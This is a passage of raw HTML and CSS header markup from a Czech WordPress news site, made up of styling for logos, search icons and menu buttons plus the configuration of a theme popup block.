                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: var(--center-demo-1);
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 41.4px;
					height: 41.4px;
					line-height:  41.4px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 41.4px;
					height: 41.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.09);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
box-shadow:0 0 22px #0a0000 !important;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }#tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: var(--center-demo-1);
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--center-demo-1);
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 41.6px;
					height: 41.6px;
					line-height:  41.6px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 41.6px;
					height: 41.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:70% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-top:-15px !important;
margin-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: -25px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #b2b2b2;
                
                    font-family:Chivo !important;font-size:40px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    background-image: url(https://extraportal.cz/wp-content/uploads/2022/07/nft-pro.png);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    color: #000000;
                
                    font-family:Chivo !important;font-size:85px !important;line-height:1.2 !important;font-weight:900 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_23 .tdb-logo-text-title{
				    background: none;
				}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    background-image: url(https://extraportal.cz/wp-content/uploads/2022/07/202201096baa7799-bb89-900b-9c0a-437b4503baac.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }html[class*='ie'] .tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
				    background: none;
				}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #dd3333;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Chivo !important;font-size:40px !important;line-height:1.2 !important;font-weight:900 !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Chivo !important;font-size:30px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Chivo !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1.5px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Chivo !important;font-size:32px !important;line-height:1.2 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://extraportal.cz/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">eXtra</span><span class="tdb-logo-text-tagline">portál</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-10px !important;
margin-bottom:0px !important;
padding-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: var(--center-demo-1);
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 41.4px;
					height: 41.4px;
					line-height:  41.4px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 41.4px;
					height: 41.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_28:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28:before {
                        width: 100%;
                    }
                }
</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:10px !important;
padding-left:10px !important;
}
}

</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
width:18% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-top:-15px !important;
margin-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
padding-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: -25px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #b2b2b2;
                
                    font-family:Chivo !important;font-size:40px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    background-image: url(https://extraportal.cz/wp-content/uploads/2022/07/nft-pro.png);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    color: #000000;
                
                    font-family:Chivo !important;font-size:85px !important;line-height:1.2 !important;font-weight:900 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_33 .tdb-logo-text-title{
				    background: none;
				}.tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{
                    background-image: url(https://extraportal.cz/wp-content/uploads/2022/07/202201096baa7799-bb89-900b-9c0a-437b4503baac.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }html[class*='ie'] .tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{
				    background: none;
				}.tdi_33 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #dd3333;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-text-title{
                    font-family:Chivo !important;font-size:40px !important;line-height:1.2 !important;font-weight:900 !important;;
                }.tdi_33 .tdb-logo-text-tagline{
                    font-family:Chivo !important;font-size:30px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Chivo !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1.5px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Chivo !important;font-size:32px !important;line-height:1.2 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://extraportal.cz/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">eXtra</span><span class="tdb-logo-text-tagline">portál</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
width:60% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
width:62% !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-right:25px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm-popup-modal-prevent-scroll{
                    overflow: hidden;
                }.tdm-popup-modal-wrap,
                .tdm-popup-modal-bg{
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.tdm-popup-modal-wrap{
                    position: fixed;
                    display: flex;
                    z-index: 10000;
                }.tdm-popup-modal-bg{
                    position: absolute;
                }.tdm-popup-modal{
                    display: flex;
                    flex-direction: column;
                    position: relative;
                    background-color: #fff;
                    width: 700px;
                    max-width: 100%;
                    max-height: 100%;
                    border-radius: 3px;
                    overflow: hidden;
                    z-index: 1;
                }.tdm-pm-header{
                    display: flex;
                    align-items: center;
                    width: 100%;
                    padding: 19px 25px 16px;
                    z-index: 10;
                }.tdm-pmh-title{
                    margin: 0;
                    padding: 0;
                    font-size: 18px;
                    line-height: 1.2;
                    font-weight: 600;
                    color: #1D2327;
                }.tdm-pmh-close{
                    position: relative;
                    margin-left: auto;
                    font-size: 14px;
                    color: #878d93;
                    cursor: pointer;
                }.tdm-pmh-close *{
                    pointer-events: none; 
                }.tdm-pmh-close svg{
                    width: 14px;
                    fill: #878d93;
                }.tdm-pmh-close:hover{
                    color: #000;
                }.tdm-pmh-close:hover svg{
                    fill: #000;
                }.tdm-pm-body{
                    flex: 1;
                    padding: 30px 25px;
                    overflow: auto;
                    overflow-x: hidden;
                }.tdm-pm-body .tdc-row:not([class*='stretch_row_']),
                .tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){
                    width: auto !important;
                    max-width: 1240px;
                }.tdm-popup-modal-over-screen,
                .tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form{
                    pointer-events: none;
                }.tdm-popup-modal-over-screen .tdm-btn{
                    pointer-events: none !important;
                }.tdm-popup-modal-over-screen .tdm-popup-modal-bg{
                    opacity: 0;
                    transition: opacity .2s ease-in;
                }.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{
                    opacity: 1;
                    transition: opacity .2s ease-out;
                }.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,
                .tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form{
                    pointer-events: auto; 
                }.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{
                    pointer-events: auto !important;
                }body .tdi_36{
                    display: inline-block;
                }body .tdi_36 .tds-button .tdm-btn-icon{
                    position: relative;
                    top: -1px;
                }#tdm-popup-modal-td_m_45b1{
                    align-items: center;
                
                    justify-content: flex-start;
                }#tdm-popup-modal-td_m_45b1.tdm-popup-modal-over-screen .tdm-popup-modal{
                    opacity: 0;
                    transform: translateX(calc(-100% - 1px));
                    transition: opacity .2s ease-in,  transform .2s ease-in;
                }#tdm-popup-modal-td_m_45b1.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{
                    opacity: 1;
                    transform: translateX(0);
                    transition: opacity .2s ease-out,  transform .2s ease-out;
                }#tdm-popup-modal-td_m_45b1 .tdm-popup-modal{
                    width: 100%;
                
                    border-radius: 0px;
                
                    box-shadow:  0px 2px 4px 0px rgba(0, 0, 0, 0.2);
                }#tdm-popup-modal-td_m_45b1 .tdm-pm-header{
                    position: absolute;
                    top: 0;
                    left: 0;
                
                    padding: 25px;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }#tdm-popup-modal-td_m_45b1 .tdm-pmh-close{
                    top: 0px;
                
                    color: #ffffff;
                }#tdm-popup-modal-td_m_45b1 .tdm-pm-body{
                    padding: 0px;
                }#tdm-popup-modal-td_m_45b1 .tdm-pmh-close svg{
                    fill: #ffffff;
                }#tdm-popup-modal-td_m_45b1 .tdm-pmh-close:hover{
                    color: var(--nft-custom-color-2);
                }#tdm-popup-modal-td_m_45b1 .tdm-pmh-close:hover svg{
                    fill: var(--nft-custom-color-2);
                }@media (min-width: 783px) {
                    .admin-bar .tdm-popup-modal-wrap {
                        padding-top: 32px;
                    }
                }@media (max-width: 782px) {
                    .admin-bar .tdm-popup-modal-wrap {
                        padding-top: 46px;
                    }
                }@media (min-width: 1141px) {
                    .tdm-pm-body .tdc-row:not([class*='stretch_row_']),
                    .tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']) {
                        padding-left: 24px;
                        padding-right: 24px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .tdm-pm-body .tdc-row:not([class*='stretch_row_']),
                    .tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']) {
                        padding-left: 20px;
                        padding-right: 20px;
                    }
                }@media (max-width: 767px) {
                    .tdm-pm-body .tdc-row:not([class*='stretch_row_']) {
                        padding-left: 20px;
                        padding-right: 20px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
#tdm-popup-modal-td_m_45b1 .tdm-pm-header{
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdm-popup-modal-td_m_45b1 .tdm-pm-header{
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }
}

/* phone */
@media (max-width: 767px){
#tdm-popup-modal-td_m_45b1 .tdm-pm-header{
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }
}
</style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"button_text":"All","button_size":"tdm-btn-lg","modal_align":"center-left","modal_id":"td_m_45b1","page_id":"130","modal_width":"100%","header_pos":"over-content","head_padd":"25px","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-f_btn_text_font_family":"507","tds_button5-f_btn_text_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","tds_button5-f_btn_text_font_line_height":"eyJhbGwiOiI4MHB4IiwibGFuZHNjYXBlIjoiNzBweCIsInBvcnRyYWl0IjoiNjBweCJ9","tds_button5-f_btn_text_font_weight":"900","tds_button5-f_btn_text_font_transform":"uppercase","tds_button5-text_color":"#000000","tds_button5-text_hover_color":"var(--nft-custom-color-1)","tds_button5-icon_color":"#000000","tds_button5-icon_hover_color":"var(--nft-custom-color-1)","button_icon_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCJ9","button_icon_space":"eyJhbGwiOjEwLCJwb3J0cmFpdCI6IjYifQ==","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"#ffffff","head_icon_color_h":"var(--nft-custom-color-2)","icon_align":"-1","block_type":"tdm_block_popup","show_modal_composer":"","separator":"","content_source":"page","custom_code":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_position":"","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","head_title":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","all_head_border_style":"solid","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal 